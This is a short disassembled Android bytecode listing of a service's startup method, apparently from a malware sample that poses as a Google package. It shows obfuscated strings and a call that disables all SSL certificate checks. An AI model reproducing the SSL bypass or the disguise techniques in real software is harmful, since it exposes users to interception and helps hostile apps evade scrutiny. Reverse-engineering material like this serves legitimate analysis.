 # Source file: MainService.java
# try 0x14B60-0x14B96:
public void com.google.android.MainService.onCreate()
this = v3
.prologue_end
.line 46
invoke-static {this}, <void SSA.init(ref) SSA_init@VL>
.line 49
invoke-static {}, <void Settings.init() Settings_init@V>
.line 53
invoke-static {}, <void ClientIdentityHolder.init() ClientIdentityHolder_init@V>
.line 56
invoke-static {}, <void ActionsRegistry.t() ActionsRegistry_t@V>
.line 60
invoke-static {}, <void AssemblyManager.d() AssemblyManager_d@V>
.line 63
invoke-static {}, <void ComponentsRegistry.w() ComponentsRegistry_w@V>
.line 68
invoke-static {this}, <void UserActivityManager.r(ref) UserActivityManager_r@VL>
.line 70
invoke-static {}, <void HttpUtils.allowAllSSL() HttpUtils_allowAllSSL@V>
.line 74
invoke-direct {this}, <void MainService.startExecution() MainService_startExecution@V>
# catch Throwable:
loc_14B98:
.line 77
move-exception v0
const/16 v1, 0x7A
.line 78
const-string v2, a8FAb_85eyAxzfv # "\x108-;;>|f=ab.'/85ey}axzfv"
invoke-static {v1, v2}, <ref JsonNull.startsWith(int, ref) JsonNull_startsWith@LIL>
move-result-object v1
invoke-static {v1, v0}, <void Logger.WriteErrorLog(ref, ref) Logger_WriteErrorLog@VLL>
goto locret
Method End
locret:
.line 80
return-void